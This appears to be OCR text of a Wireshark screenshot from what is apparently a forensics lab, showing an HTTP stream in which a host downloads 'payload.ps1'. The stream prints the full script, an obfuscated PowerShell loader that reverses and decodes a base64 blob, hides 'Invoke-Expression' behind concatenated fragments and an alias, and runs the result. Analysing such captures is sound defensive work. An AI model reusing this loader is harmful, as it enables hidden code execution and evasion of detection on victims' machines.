 10.50.20.14 10.50.20.15 TCP 54 50078 → 80 [ACK] Seq=1 Ack=1 Win=262656 Len=0
10.50.20.14 10.50.20.15 HTTP 126 GET /payload.ps1 HTTP/1.1
10.50.20.15 10.50.20.14 TCP 60 80 → 50078 [ACK] Seq=1 Ack=73 Win=64256 Len=0
10.50.20.15
10.50.20.15
10.50.20.14
10.50.20.14
10.50.20.15
Wireshark · Suivre le flux HTTP (tcp.stream eq 1) · sodastream-capture.pcapng
GET /payload.ps1 HTTP/1.1
Host: 10.50.20.15
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 19 Apr 2025 13:02:46 GMT
Content-type: application/octet-stream
Content-Length: 1059
Last-Modified: Sat, 19 Apr 2025 12:59:52 GMT
$best64code = "=oQD9pQDsxWdO1Cd19EI8BSKkVGZvNmblRCIskmcVRWYvxGc1RCKhRXYERWYvxGcV5CduVWasNkYldHJgACIgoQD05WZpx2QiV2VuQXZO5SblR3c5NFI0NWZqJ2
TtcXZOBSPgQnblleGbDJWZ3RCIgACIK0gIkF2bsBXdvYTMuAjMuATNuATMv8iOwRHdoJCI9ASayVFZh9GbwVHJgACIgoQDK0QfgACIgoQDdhGdn5WZM5SeltGJgUCIpRyW5V2akAicv
hnYtASXpRyWhRXYkRCI9ASXpRyWkVGZvNmblRCIgACIgACIgoQD7BSKrsSakAyOoR3ZuVGTuEGdhRGJgQHbtASakAyOwASPgkGJoAicvZGIgACIK0QKoR3ZuVGTuEGdhRGJoASXbVG
d5JGI0NWZqJ2TtcXZOBSPgQWZk92YuVGJgACIgoQDK0QKoRXYQRXZnJXY0RCKzVGd5JEbsFEZhVmU6oTXlxWaG5yTJ5SblR3c5N1Wg0DIhRXYkRCIgACIK0QKF1UQOJVRUVFUN90Q6
YnblRCKzVGd5JEdldkL4YEVVpjOddmbpR2bj5WRuQHelRlLtVGdzl3UbBSPgkXZrRCIgACIK0wegkiIx0yUX9EROl0ViAScl1CIF1UQOJVRUVFUN90Q6YnblRCKgYWaK0gIlxWam9F
dlJ3YlNHXw9GdrNXZExVRMlkRPJFUSV0UVpjduVGJiASPggGdhBFdldmchRHJ" ;
$base64 = $best64code.ToCharArray() ; [array]::Reverse($base64) ; -join $base64 2>&1> $null ;
$LOAdcODe = [SYsteM.texT.ENcODIng]::UTf8.GETSTRiNg([SysTEm.ConvERT]::frOmbaSE64STrInG("$BasE64")) ;
$PwN = "In"+"Vo"+"kE"+"-e"+"xp"+"rE"+"sS"+"io"+"N" ; neW-aLias -name pWn -vALue $pwN -ForCe ; pwN $LoADcODe ;
es on wire (1008